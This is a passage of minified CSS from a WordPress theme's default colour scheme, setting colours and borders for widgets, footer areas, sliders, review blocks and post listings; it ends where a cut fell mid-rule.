.wp-block-latest-posts__list.wp-block-latest-posts,.scheme_default .wp-block-group .wp-block-latest-comments,.scheme_default .widget_text .textwidget,.scheme_default ol.wp-block-latest-comments{background-color:#ffffff}.scheme_default .wp-block-archives .select_container select,.scheme_default .wp-block-categories.wp-block-categories-dropdown .select_container select,.scheme_default .textwidget .select_container select{border-color:#dddce1 !important}.scheme_default .widget_categories li{color:#221b40}.scheme_default.sidebar .widget_categories li{color:#221b40}.scheme_default .widget_recent_entries .post-date{color:#635c81}.scheme_default.widget_recent_entries .post-date{color:#635c81}.scheme_default .widget_rss .widget_title a:first-child{color:#ff1000}.scheme_default.sidebar .widget_rss .widget_title a:first-child{color:#ff1000}.scheme_default .widget_rss .widget_title a:first-child:hover{color:#00b8f4}.scheme_default.sidebar .widget_rss .widget_title a:first-child:hover{color:#00b8f4}.scheme_default .widget_rss .rss-date{color:#635c81}.scheme_default.sidebar .widget_rss .rss-date{color:#635c81}.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_default .widget_product_tag_cloud a,.scheme_default .widget_tag_cloud a,.scheme_default .wp-block-tag-cloud a,.scheme_default .single.single-post .post_item_single .post_content .post_tags a{color:#ffffff;	background-color:#ff1000}.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_default.sidebar .widget_product_tag_cloud a,.scheme_default.sidebar .widget_tag_cloud a,.scheme_default.sidebar .wp-block-tag-cloud a{color:#221b40;	background-color:#dddce1}.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_default .widget_product_tag_cloud a:hover,.scheme_default .widget_tag_cloud a:hover,.scheme_default .wp-block-tag-cloud a:hover,.scheme_default .single.single-post .post_item_single .post_content .post_tags a:hover{color:#ffffff !important;	background-color:#00b8f4}.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_default.sidebar .widget_product_tag_cloud a:hover,.scheme_default.sidebar .widget_tag_cloud a:hover,.scheme_default.sidebar .wp-block-tag-cloud a:hover{background-color:#ff1000}.scheme_default.footer_wrap,.footer_wrap .scheme_default.vc_row{background-color:#ffffff;	color:#635c81}.scheme_default.footer_wrap .widget,.scheme_default.footer_wrap .sc_content .wpb_column,.footer_wrap .scheme_default.vc_row .widget,.footer_wrap .scheme_default.vc_row .sc_content .wpb_column{border-color:#dddce1}.scheme_default.footer_wrap h1,.scheme_default.footer_wrap h2,.scheme_default.footer_wrap h3,.scheme_default.footer_wrap h4,.scheme_default.footer_wrap h5,.scheme_default.footer_wrap h6,.scheme_default.footer_wrap h1 a,.scheme_default.footer_wrap h2 a,.scheme_default.footer_wrap h3 a,.scheme_default.footer_wrap h4 a,.scheme_default.footer_wrap h5 a,.scheme_default.footer_wrap h6 a,.footer_wrap .scheme_default.vc_row h1,.footer_wrap .scheme_default.vc_row h2,.footer_wrap .scheme_default.vc_row h3,.footer_wrap .scheme_default.vc_row h4,.footer_wrap .scheme_default.vc_row h5,.footer_wrap .scheme_default.vc_row h6,.footer_wrap .scheme_default.vc_row h1 a,.footer_wrap .scheme_default.vc_row h2 a,.footer_wrap .scheme_default.vc_row h3 a,.footer_wrap .scheme_default.vc_row h4 a,.footer_wrap .scheme_default.vc_row h5 a,.footer_wrap .scheme_default.vc_row h6 a{color:#221b40}.scheme_default.footer_wrap h1 a:hover,.scheme_default.footer_wrap h2 a:hover,.scheme_default.footer_wrap h3 a:hover,.scheme_default.footer_wrap h4 a:hover,.scheme_default.footer_wrap h5 a:hover,.scheme_default.footer_wrap h6 a:hover,.footer_wrap .scheme_default.vc_row h1 a:hover,.footer_wrap .scheme_default.vc_row h2 a:hover,.footer_wrap .scheme_default.vc_row h3 a:hover,.footer_wrap .scheme_default.vc_row h4 a:hover,.footer_wrap .scheme_default.vc_row h5 a:hover,.footer_wrap .scheme_default.vc_row h6 a:hover{color:#ff1000}.scheme_default.footer_wrap .widget li:before,.footer_wrap .scheme_default.vc_row .widget li:before{background-color:#ff1000}.scheme_default.footer_wrap a,.footer_wrap .scheme_default.vc_row a{color:#221b40}.scheme_default.footer_wrap a:hover,.footer_wrap .scheme_default.vc_row a:hover{color:#ff1000}.scheme_default .footer_wrap .widget.wp-widget-nav_menu ul li a{color:#9C98AF}.scheme_default .footer_wrap .widget.wp-widget-nav_menu ul li a:hover{color:#00b8f4}.footer_wrap .scheme_default .socials_wrap .social_item{border-color:#dddce1; background-color:#f2f2f4}.footer_wrap .scheme_default .socials_wrap .social_item .social_icon{background-color:#f2f2f4!important}.footer_wrap .scheme_default .socials_wrap .social_item:hover .social_icon{background-color:#00b8f4!important; color:#ffffff}.scheme_default .footer_wrap.footer_custom_footer-short a{color:#221b40}.scheme_default .footer_wrap.footer_custom_footer-short a:hover{color:#00b8f4}.scheme_default .footer_wrap.footer_custom_footer-boating a{color:#ffffff}.scheme_default .footer_wrap.footer_custom_footer-boating a:hover{color:#00b8f4}.scheme_default.footer_wrap .post_meta,.scheme_default.footer_wrap .post_meta_item,.scheme_default.footer_wrap .post_meta_item:after,.scheme_default.footer_wrap .post_meta_item:hover:after,.scheme_default.footer_wrap .post_meta .vc_inline-link,.scheme_default.footer_wrap .post_meta .vc_inline-link:after,.scheme_default.footer_wrap .post_meta .vc_inline-link:hover:after,.scheme_default.footer_wrap .post_meta_item a,.scheme_default.footer_wrap .post_info .post_info_item,.scheme_default.footer_wrap .post_info .post_info_item a,.scheme_default.footer_wrap .post_info_counters .post_meta_item{color:#635c81}.scheme_default.footer_wrap .post_date a:hover,.scheme_default.footer_wrap a.post_meta_item:hover,.scheme_default.footer_wrap .post_meta_item a:hover,.scheme_default.footer_wrap .post_meta .vc_inline-link:hover,.scheme_default.footer_wrap .post_info .post_info_item a:hover,.scheme_default.footer_wrap .post_info_counters .post_meta_item:hover{color:#221b40}.scheme_default.footer_wrap .post_item .post_title a:hover{color:#ff1000}.scheme_default.footer_wrap .post_meta_item.post_categories,.scheme_default.footer_wrap .post_meta_item.post_categories a{color:#ff1000}.scheme_default.footer_wrap .post_meta_item.post_categories a:hover{color:#00b8f4}.scheme_default.footer_wrap .post_meta_item .socials_share .social_items{background-color:#ffffff}.scheme_default.footer_wrap .post_meta_item .social_items,.scheme_default.footer_wrap .post_meta_item .social_items:before{background-color:#ffffff;	border-color:#dddce1;	color:#635c81}.scheme_default .footer_logo_inner{border-color:#dddce1}.scheme_default .footer_logo_inner:after{background-color:#635c81}.scheme_default .footer_socials_inner .social_item .social_icon{color:#635c81}.scheme_default .footer_socials_inner .social_item:hover .social_icon{color:#221b40}.scheme_default .menu_footer_nav_area ul li a{color:#221b40}.scheme_default .menu_footer_nav_area ul li a:hover{color:#ff1000}.scheme_default .menu_footer_nav_area ul li+li:before{border-color:#635c81}.scheme_default .menu_footer_nav_area>ul>li ul,.scheme_default .footer_wrap .sc_layouts_menu>ul>li ul{border-color:#5f597d}.scheme_default .footer_copyright_inner{background-color:#f2f2f4;	border-color:#dddce1;	color:#221b40}.scheme_default .footer_copyright_inner a{color:#221b40}.scheme_default .footer_copyright_inner a:hover{color:#ff1000}.scheme_default .footer_copyright_inner .copyright_text{color:#635c81}.scheme_default .mfp-bg,.scheme_default .elementor-lightbox{background-color:rgba(242,242,244,0.7)}.scheme_default .mfp-image-holder .mfp-close,.scheme_default .mfp-iframe-holder .mfp-close,.scheme_default .mfp-wrap .mfp-close{color:#ff1000;	background-color:transparent}.scheme_default .elementor-lightbox .dialog-lightbox-close-button,.scheme_default .elementor-lightbox .elementor-swiper-button{color:#221b40;	background-color:transparent}.scheme_default .mfp-image-holder .mfp-close:hover,.scheme_default .mfp-iframe-holder .mfp-close:hover,.scheme_default .mfp-close-btn-in .mfp-close:hover{color:#00b8f4}.scheme_default .elementor-lightbox .dialog-lightbox-close-button:hover,.scheme_default .elementor-lightbox .elementor-swiper-button:hover{color:#ff1000}.scheme_default div.wpcf7-validation-errors,.scheme_default div.wpcf7-acceptance-missing{border-color:#ff1000}.scheme_default div.wpcf7-mail-sent-ok{border-color:#00b8f4}.scheme_default .hesperiden.tparrows:hover{border-color:#ffffff; background-color:#ffffff!important}.scheme_default .hesperiden.tparrows:hover:before{color:#221b40 !important}.scheme_default .wpgdprc{color:#635c81}.scheme_default .accent1{color:#ff1000}.scheme_default .accent2{color:#00b8f4}.scheme_default .accent3{color:#0D71CE}.scheme_default .accent1_bg{background-color:#ff1000; color:#ffffff}.scheme_default .accent2_bg{background-color:#00b8f4; color:#ffffff}.scheme_default .accent3_bg{background-color:#0D71CE; color:#ffffff}.scheme_default .alter_bg{background-color:#ffffff}.scheme_default .alter_text{color:#635c81}.scheme_default .alter_link{color:#ff1000}.scheme_default .alter_link2{color:#191d32}.scheme_default .alter_link3{color:#191D32}.scheme_default .extra_bg{background-color:#191d32}.scheme_default .extra_text{color:#635c81}.scheme_default .extra_link{color:#00b8f4}.scheme_default .extra_link2{color:#635C81}.scheme_default .extra_link3{color:#ddb837}.scheme_default .wp-block-cover-image .wp-block-subhead:not(.has-text-color),.scheme_default .wp-block-cover-image h1:not(.has-text-color),.scheme_default .wp-block-cover-image h2:not(.has-text-color),.scheme_default .wp-block-cover-image h3:not(.has-text-color),.scheme_default .wp-block-cover-image h4:not(.has-text-color),.scheme_default .wp-block-cover-image h5:not(.has-text-color),.scheme_default .wp-block-cover-image h6:not(.has-text-color),.scheme_default .wp-block-cover-image p:not(.has-text-color),.scheme_default .wp-block-cover .wp-block-subhead:not(.has-text-color),.scheme_default .wp-block-cover h1:not(.has-text-color),.scheme_default .wp-block-cover h2:not(.has-text-color),.scheme_default .wp-block-cover h3:not(.has-text-color),.scheme_default .wp-block-cover h4:not(.has-text-color),.scheme_default .wp-block-cover h5:not(.has-text-color),.scheme_default .wp-block-cover h6:not(.has-text-color),.scheme_default .wp-block-cover p:not(.has-text-color),.scheme_default .wp-block-cover p:not(.has-text-color) a{color:#ffffff}.scheme_default .wp-block-cover p:not(.has-text-color) a:hover{color:#8be77c}.scheme_default .trx_addons_accent,.scheme_default .trx_addons_accent>a,.scheme_default .trx_addons_accent>*{color:#ff1000}.scheme_default .trx_addons_accent>a:hover{color:#221b40}.scheme_default .sidebar .trx_addons_accent,.scheme_default.sidebar .trx_addons_accent,.scheme_default .sidebar .trx_addons_accent>a,.scheme_default.sidebar .trx_addons_accent>a,.scheme_default .sidebar .trx_addons_accent>*,.scheme_default.sidebar .trx_addons_accent>*,.scheme_default .footer_wrap .trx_addons_accent,.scheme_default.footer_wrap .trx_addons_accent,.scheme_default .footer_wrap .trx_addons_accent>a,.scheme_default.footer_wrap .trx_addons_accent>a,.scheme_default .footer_wrap .trx_addons_accent>*,.scheme_default.footer_wrap .trx_addons_accent>*{color:#ff1000}.scheme_default .sidebar .trx_addons_accent>a:hover,.scheme_default.sidebar .trx_addons_accent>a:hover,.scheme_default .footer_wrap .trx_addons_accent>a:hover,.scheme_default.footer_wrap .trx_addons_accent>a:hover{color:#221b40}.scheme_default .trx_addons_hover,.scheme_default .trx_addons_hover>*{color:#00b8f4}.scheme_default .trx_addons_accent_bg{background-color:#00b8f4;	color:#ffffff}.scheme_default .trx_addons_inverse{color:#f2f2f4;	background-color:#221b40}.scheme_default .trx_addons_dark,.scheme_default .trx_addons_dark>a{color:#221b40}.scheme_default .trx_addons_dark>a:hover{color:#ff1000}.scheme_default .trx_addons_inverse,.scheme_default .trx_addons_inverse>a{color:#f2f2f4;	background-color:#221b40}.scheme_default .trx_addons_inverse>a:hover{color:#221b40}.scheme_default .trx_addons_dropcap_style_1{color:#221b40}.scheme_default .trx_addons_dropcap_style_2{color:#ffffff;	background-color:#ff1000}.scheme_default ul[class*="trx_addons_list"]>li:before{color:#00b8f4}.scheme_default ul[class*="trx_addons_list_dot"]>li:before{color:#ff1000}.scheme_default ul[class*="trx_addons_list_dot"]>li{color:#221b40}.scheme_default ul[class*="trx_addons_list"][class*="_circled"]>li:before{color:#ffffff;	background-color:#ff1000}.scheme_default .trx_addons_list_parameters>li + li{border-color:#dddce1}.scheme_default .trx_addons_tooltip{color:#221b40;	border-color:#221b40}.scheme_default .trx_addons_tooltip:before{color:#f2f2f4;	background-color:#221b40}.scheme_default .trx_addons_tooltip:after{border-top-color:#221b40}.scheme_default blockquote.trx_addons_blockquote_style_1:before,.scheme_default blockquote.trx_addons_blockquote_style_1{color:#f2f2f4;	background-color:#221b40}.scheme_default blockquote.trx_addons_blockquote_style_1 b{color:#f2f2f4}.scheme_default blockquote.trx_addons_blockquote_style_1 a,.scheme_default blockquote.trx_addons_blockquote_style_1 cite{color:#ff1000}.scheme_default blockquote.trx_addons_blockquote_style_1 a:hover{color:#f2f2f4}.scheme_default blockquote.trx_addons_blockquote_style_2{color:#ffffff;	background-color:#ff1000}.scheme_default blockquote.trx_addons_blockquote_style_2:before,.scheme_default blockquote.trx_addons_blockquote_style_2 a,.scheme_default blockquote.trx_addons_blockquote_style_2 cite{color:#ffffff}.scheme_default blockquote.trx_addons_blockquote_style_2 a:hover{color:#221b40}.scheme_default .trx_addons_hover_mask{background-color:rgba(25,29,50,0.7)}.scheme_default .trx_addons_hover_title{color:#635c81}.scheme_default .trx_addons_hover_text{color:#635c81}.scheme_default .trx_addons_hover_icon,.scheme_default .trx_addons_hover_links a{color:#ffffff;	background-color:#00b8f4}.scheme_default .trx_addons_hover_icon:hover,.scheme_default .trx_addons_hover_links a:hover{color:#221b40 !important;	background-color:#ff1000}.scheme_default .sc_typed_entry{color:#ff1000}.scheme_default body:not(.ua_ie) .trx_addons_text_gradient,.scheme_default body:not(.ua_ie) .trx_addons_text_gradient *{background:#ff1000;	background:linear-gradient(0deg,#ff1000,#00b8f4)}.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#635c81;	background-color:#dddce1}.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#ffffff;	background-color:#ff1000}.scheme_default.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#635c81;	background-color:#dddce1}.scheme_default.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_default.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#ffffff;	background-color:#ff1000}.scheme_default .trx_addons_emotions_item{background-color:#191d32;	border-color:#191d32;	color:#A8ADC5}.scheme_default .trx_addons_emotions_item:before{color:#ffffff}.scheme_default .trx_addons_emotions_item:hover:before{color:#00b8f4}.scheme_default .trx_addons_emotions_item:hover{color:#221b40;	border-color:#00b8f4;	background-color:#e9e9ee}.scheme_default .trx_addons_emotions_active{color:#635c81;	border-color:#dddce1;	background-color:#ffffff}.scheme_default .trx_addons_emotions_active:before{color:#ff1000}.scheme_default .trx_addons_emotions_item_number{color:#A8ADC5}.scheme_default .slider_container .slide_info.slide_info_large{background-color:rgba(242,242,244,0.7)}.scheme_default .slider_container .slide_info.slide_info_large:hover{background-color:#f2f2f4}.scheme_default .slider_container .slide_info.slide_info_large .slide_cats a{color:#ff1000}.scheme_default .slider_container .slide_info.slide_info_large .slide_title a{color:#221b40}.scheme_default .slider_container .slide_info.slide_info_large .slide_date{color:#635c81}.scheme_default .slider_container .slide_info.slide_info_large:hover .slide_date{color:#635c81}.scheme_default .slider_container .slide_info.slide_info_large .slide_cats a:hover,.scheme_default .slider_container .slide_info.slide_info_large .slide_title a:hover{color:#00b8f4}.scheme_default .slider_container.slider_multi .slide_cats a:hover,.scheme_default .slider_container.slider_multi .slide_title a:hover,.scheme_default .slider_container.slider_multi a:hover .slide_title{color:#00b8f4}.scheme_default .sc_slider_controls .slider_controls_wrap>a,.scheme_default .slider_container.slider_controls_side .slider_controls_wrap>a,.scheme_default .slider_outer_controls_side .slider_controls_wrap>a,.scheme_default .slider_outer_controls_outside .slider_controls_wrap>a{color:#ffffff;	background-color:transparent!important;	background:transparent!important}.scheme_default .sc_slider_controls .slider_controls_wrap>a:hover,.scheme_default .slider_container.slider_controls_side .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_side .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_outside .slider_controls_wrap>a:hover{color:#ff1000;	background-color:#ff1000!important;	border-color:#ff1000}.scheme_default .sc_slider_controls.slider_pagination_style_progress .sc_slider_controls_wrap{background-color:#dddce1}.scheme_default .sc_slider_controls .slider_progress_bar{background-color:#ff1000}.scheme_default .slider_container.slider_controls_top .slider_controls_wrap>a,.scheme_default .slider_container.slider_controls_bottom .slider_controls_wrap>a,.scheme_default .slider_outer_controls_top .slider_controls_wrap>a,.scheme_default .slider_outer_controls_bottom .slider_controls_wrap>a{color:#221b40;	background-color:transparent;	border-color:rgba(34,27,64,0.2)}.scheme_default .slider_container.slider_controls_top .slider_controls_wrap>a:hover,.scheme_default .slider_container.slider_controls_bottom .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_top .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_bottom .slider_controls_wrap>a:hover{color:#221b40;	border-color:#ffffff;	background-color:#ffffff}.scheme_default .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet,.scheme_default .slider_container .slider_pagination_wrap .swiper-pagination-bullet,.scheme_default .slider_outer .slider_pagination_wrap .swiper-pagination-bullet,.scheme_default .swiper-pagination-custom .swiper-pagination-button{border-color:#dddce1;	background-color:#ffffff}.scheme_default .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active,.scheme_default .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet.swiper-pagination-bullet-active,.scheme_default .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet:hover,.scheme_default .slider_container .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_default .slider_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_default .slider_container .slider_pagination_wrap .swiper-pagination-bullet:hover,.scheme_default .slider_outer .slider_pagination_wrap .swiper-pagination-bullet:hover{border-color:#ff1000;	background-color:#ff1000}.scheme_default .slider_container .swiper-pagination-progressbar .swiper-pagination-progressbar-fill,.scheme_default .slider_outer .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background-color:#ff1000}.scheme_default .slider_outer>.swiper-pagination-fraction{color:#221b40}.scheme_default .slider_titles_outside_wrap .slide_title a{color:#221b40}.scheme_default .slider_titles_outside_wrap .slide_title a:hover{color:#ff1000}.scheme_default .slider_titles_outside_wrap .slide_cats,.scheme_default .slider_titles_outside_wrap .slide_subtitle{color:#ff1000}.scheme_default .slider_style_modern .slider_controls_label{color:#f2f2f4}.scheme_default .slider_style_modern .slider_pagination_wrap{color:#635c81}.scheme_default .slider_style_modern .swiper-pagination-current{color:#221b40}.scheme_default .sc_slider_controller .slider-slide.swiper-slide-active:after{background-color:#ff1000}.scheme_default .sc_slider_controller_titles .slider-slide{background-color:#ffffff}.scheme_default .sc_slider_controller_titles .slider-slide:after{background-color:#dddce1}.scheme_default .sc_slider_controller_titles .slider-slide.swiper-slide-active{background-color:#f2f2f4}.scheme_default .sc_slider_controller_titles .sc_slider_controller_info_title{color:#221b40}.scheme_default .sc_slider_controller_titles .sc_slider_controller_info_number{color:#635c81}.scheme_default .sc_slider_controller_titles .slider_controls_wrap>a{color:#ffffff;	background-color:#ff1000}.scheme_default .sc_slider_controller_titles .slider_controls_wrap>a:hover{color:#f2f2f4;	background-color:#221b40}.scheme_default .slider_elastistack_outer.slider_outer_controls .slider_controls_wrap>.slider_next{color:#f2f2f4;	background-color:#221b40!important}.scheme_default .elementor-widget-trx_sc_slider_controls .sc_slider_controls .slider_controls_wrap>a{color:#f2f2f4;	background-color:#221b40!important}.scheme_default .elementor-widget-trx_sc_slider_controls .sc_slider_controls .slider_controls_wrap>a:hover{color:#f2f2f4;	background-color:#ff1000!important}.scheme_default .widget_categories_list .categories_list_style_3 .categories_list_item{background-color:#ffffff}.scheme_default .widget_categories_list .categories_list_style_1 .categories_list_item:hover .categories_list_title,.scheme_default .widget_categories_list .categories_list_style_3 .categories_list_item:hover .categories_list_title{color:#ff1000}.scheme_default .widget_categories_list .categories_list_style_2 .categories_list_title{color:#221b40;	background-color:rgba(255,255,255,0.75)}.scheme_default .widget_categories_list .categories_list_style_2 .categories_list_item:hover .categories_list_title{color:#ff1000;	background-color:#e9e9ee}.scheme_default .trx_addons_reviews_stars_default,.scheme_default .trx_addons_reviews_stars_hover{color:#ff1000}.scheme_default.sidebar .trx_addons_reviews_stars_default,.scheme_default.sidebar .trx_addons_reviews_stars_hover{color:#ff1000}.scheme_default .trx_addons_reviews_bubble{background-color:#f2f2f4}.scheme_default .trx_addons_reviews_bubble:before{background-color:#f2f2f4;	border-right-color:#dddce1;	border-bottom-color:#dddce1}.scheme_default .trx_addons_reviews_block_short .trx_addons_reviews_block_info{color:#635c81;	background-color:#ffffff}.scheme_default .trx_addons_reviews_block_short .trx_addons_reviews_block_title{color:#635c81;	background-color:#191d32}.scheme_default .trx_addons_reviews_block_short .trx_addons_reviews_block_title:after{border-top-color:#191d32}.scheme_default .trx_addons_reviews_block_short .trx_addons_reviews_block_mark_value{border-color:#ffffff; background-color:#e9e9ee}.scheme_default .trx_addons_reviews_block_detailed{color:#635c81;	background-color:#ffffff}.scheme_default .trx_addons_reviews_block_detailed .trx_addons_reviews_block_title{color:#635c81;	background-color:#191d32}.scheme_default .trx_addons_reviews_block_detailed .trx_addons_reviews_block_pn{color:#221b40;	background-color:#e9e9ee}.scheme_default .trx_addons_reviews_block_detailed .trx_addons_reviews_block_pn .trx_addons_reviews_block_list li:before{color:#221b40}.scheme_default .trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias{color:#221b40}.scheme_default .trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias[data-mark-max="10"] [class*="trx_addons_reviews_block_list_mark_line"],.scheme_default .trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias[data-mark-max="100"] [class*="trx_addons_reviews_block_list_mark_line"]{background-color:#ff1000}.scheme_default .widget_contacts .contacts_info{color:#635c81}.scheme_default .widget_contacts .contacts_info span:before,.scheme_default .widget_contacts .contacts_info>div>a:before,.scheme_default .widget_contacts .contacts_info>a:before{color:#ff1000}.scheme_default .widget_contacts .contacts_info span a,.scheme_default .widget_contacts .contacts_info>div>a,.scheme_default .widget_contacts .contacts_info>a{color:#221b40}.scheme_default .widget_contacts .contacts_info span a:hover,.scheme_default .widget_contacts .contacts_info>div>a:hover,.scheme_default .widget_contacts .contacts_info>a:hover{color:#ff1000}.scheme_default.sidebar .widget_contacts .contacts_info,.scheme_default.footer_wrap .widget_contacts .contacts_info{color:#635c81}.scheme_default.sidebar .widget_contacts .contacts_info span:before,.scheme_default.sidebar .widget_contacts .contacts_info>div>a:before,.scheme_default.sidebar .widget_contacts .contacts_info>a:before,.scheme_default.footer_wrap .widget_contacts .contacts_info span:before,.scheme_default.footer_wrap .widget_contacts .contacts_info>div>a:before,.scheme_default.footer_wrap .widget_contacts .contacts_info>a:before{color:#ff1000}.scheme_default.sidebar .widget_contacts .contacts_info span a,.scheme_default.sidebar .widget_contacts .contacts_info>div>a,.scheme_default.sidebar .widget_contacts .contacts_info>a,.scheme_default.footer_wrap .widget_contacts .contacts_info span a,.scheme_default.footer_wrap .widget_contacts .contacts_info>div>a,.scheme_default.footer_wrap .widget_contacts .contacts_info>a{color:#221b40}.scheme_default.sidebar .widget_contacts .contacts_info span a:hover,.scheme_default.sidebar .widget_contacts .contacts_info>div>a:hover,.scheme_default.sidebar .widget_contacts .contacts_info>a:hover,.scheme_default.footer_wrap .widget_contacts .contacts_info span a:hover,.scheme_default.footer_wrap .widget_contacts .contacts_info>div>a:hover,.scheme_default.footer_wrap .widget_contacts .contacts_info>a:hover{color:#ff1000}.scheme_default .sc_recent_news_header{border-color:#221b40}.scheme_default .sc_recent_news_header_category_item_more{color:#ff1000}.scheme_default .sc_recent_news_header_more_categories{border-color:#5f597d;	background-color:#191d32}.scheme_default .sc_recent_news_header_more_categories>a{color:#00b8f4}.scheme_default .sc_recent_news_header_more_categories>a:hover{color:#ff1000;	background-color:#131627}.scheme_default .sc_recent_news .post_meta_item,.scheme_default .sc_recent_news .post_meta .post_meta_edit a{color:#ffffff;	background-color:#ff1000}.scheme_default .sc_recent_news .post_meta_item:hover,.scheme_default .sc_recent_news .post_meta .post_meta_edit a:hover{color:#f2f2f4;	background-color:#221b40}.scheme_default .sidebar_inner .sc_recent_news .post_meta_item:hover,.scheme_default .sidebar_inner .sc_recent_news .post_meta .post_meta_edit a:hover{color:#221b40;	background-color:#ffffff}.scheme_default .sc_recent_news_style_news-magazine .post_accented_border{border-color:#dddce1}.scheme_default .sc_recent_news_style_news-excerpt .post_item{border-color:#dddce1}.scheme_default .widget_twitter .widget_content .sc_twitter_item,.scheme_default .widget_twitter .widget_content li{color:#635c81}.scheme_default .widget_twitter .widget_content .sc_twitter_item .sc_twitter_item_icon{color:#ff1000 !important}.scheme_default .widget_twitter .swiper-pagination-bullet{background-color:#635c81}.scheme_default .widget_twitter .swiper-pagination-bullet-active{background-color:#ff1000}.scheme_default .widget_twitter .widget_content .sc_twitter_list li{color:#635c81}.scheme_default .widget_twitter .widget_content .sc_twitter_list li:before{color:#ff1000 !important}.scheme_default.sidebar .widget_twitter .widget_content .sc_twitter_list li{color:#635c81}.scheme_default.sidebar .widget_twitter .widget_content .sc_twitter_list li:before{color:#ff1000 !important}.scheme_default .sc_item_subtitle{color:#ff1000}.scheme_default .color_style_link2 .sc_item_subtitle{color:#00b8f4}.scheme_default .color_style_link3 .sc_item_subtitle{color:#0D71CE}.scheme_default .sc_item_subtitle.sc_item_title_style_shadow{color:#635c81}.scheme_default .theme_scroll_down:hover{color:#ff1000}.scheme_default .sc_item_filters_align_left,.scheme_default .sc_item_filters_align_right,.scheme_default .sc_item_filters .sc_item_filters_header{border-color:#221b40}.scheme_default .sc_item_featured [class*="post_info_"]{color:#635c81; background-color:rgba(25,29,50,0.7)}.scheme_default .sc_item_featured:hover [class*="post_info_"]{background-color:#131627}.scheme_default .sc_item_featured [class*="post_info_"] a{color:#00b8f4}.scheme_default .sc_item_featured [class*="post_info_"] a:hover{color:#ff1000}.scheme_default .sc_tours_item .sc_tour_wrapper .sc_tours_item_subtitle a{color:#ffffff; background-color:rgba(25,29,50,0.7)}.scheme_default .sc_tours_item .sc_tour_wrapper .sc_tours_item_subtitle a:after,.scheme_default .sc_blogger_item.type-cpt_tours .post_info_bl a:after{background-color:#00b8f4}.scheme_default .sc_tours_item .sc_tour_wrapper .sc_tours_item_subtitle a:hover:after,.scheme_default .sc_blogger_item.type-cpt_tours .post_info_bl a:hover:after{background-color:#ff1000}.scheme_default .sc_tours_default .sc_tours_item{background-color:#f2f2f4}.scheme_default .sc_blogger_item.type-cpt_tours .post_info_bl a{color:#ffffff}.scheme_default .sc_action_item .sc_action_item_subtitle{color:#ff1000}.scheme_default .sc_action_item.color_style_link2 .sc_action_item_subtitle{color:#00b8f4}.scheme_default .sc_action_item.color_style_link3 .sc_action_item_subtitle{color:#0D71CE}.scheme_default .sc_action_item.color_style_dark .sc_action_item_subtitle{color:#221b40}.scheme_default .sc_action_item_event .sc_action_item_date,.scheme_default .sc_action_item_event .sc_action_item_info{color:#221b40;	border-color:#635c81}.scheme_default .sc_action_item_event .sc_action_item_description{color:#635c81}.scheme_default .sc_action_item_event.with_image .sc_action_item_inner{background-color:#f2f2f4}.scheme_default .sc_action_item_default.with_image .sc_action_item_icon,.scheme_default .sc_action_item_default.with_image .sc_action_item_title,.scheme_default .sc_action_item_simple.with_image .sc_action_item_icon,.scheme_default .sc_action_item_simple.with_image .sc_action_item_title{color:#221b40}.scheme_default .sc_blogger.slider_container .swiper-pagination-bullet{border-color:#635c81}.scheme_default .sc_blogger_item_on_plate .sc_blogger_item_body{color:#635c81}.scheme_default .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_body,.scheme_default .sc_blogger_item_list.sc_blogger_item_on_plate .sc_blogger_item_body,.scheme_default .sc_blogger_item_wide.sc_blogger_item_on_plate{background-color:#ffffff}.scheme_default .sc_blogger_item_on_plate .sc_blogger_item_content .post_meta,.scheme_default .sc_blogger_item_on_plate .sc_blogger_item_content .post_meta a{color:#635c81}.scheme_default .sc_blogger_item_on_plate .sc_blogger_item_content .post_meta a:hover{color:#221b40}.scheme_default .sc_blogger_item_on_plate .sc_blogger_item_content a{color:#ff1000}.scheme_default .sc_blogger_item_on_plate .sc_blogger_item_content a:hover{color:#00b8f4}.scheme_default .sc_blogger_item_on_plate .sc_blogger_item_content a.sc_button_simple:hover{color:#00b8f4 !important}.scheme_default .sc_blogger_item_on_plate .sc_blogger_item_content .sc_blogger_item_title a{color:#221b40}.scheme_default .sc_blogger_item_on_plate .sc_blogger_item_content .sc_blogger_item_title a:hover{color:#ff1000}.scheme_default .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_excerpt:after{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,0)),to(#ffffff));	background-image:-webkit-linear-gradient(top,rgba(255,255,255,0),#ffffff);	background-image:-o-linear-gradient(top,rgba(255,255,255,0),#ffffff);	background-image:linear-gradient(180deg,rgba(255,255,255,0),#ffffff)}.scheme_default .sc_blogger_content .sc_blogger_item{border-color:#dddce1}.scheme_default .sc_blogger_item_list.sc_blogger_item_with_numbers:not(.sc_blogger_item_with_image) .sc_blogger_item_title:before,.scheme_default .sc_blogger_item_list.sc_blogger_item_with_numbers.sc_blogger_item_with_image .sc_blogger_item_featured:after{color:#635c81;	background-color:#191d32}.scheme_default .sc_blogger_item_default_classic_2 .sc_item_featured .post_info_bl .post_categories a,.scheme_default 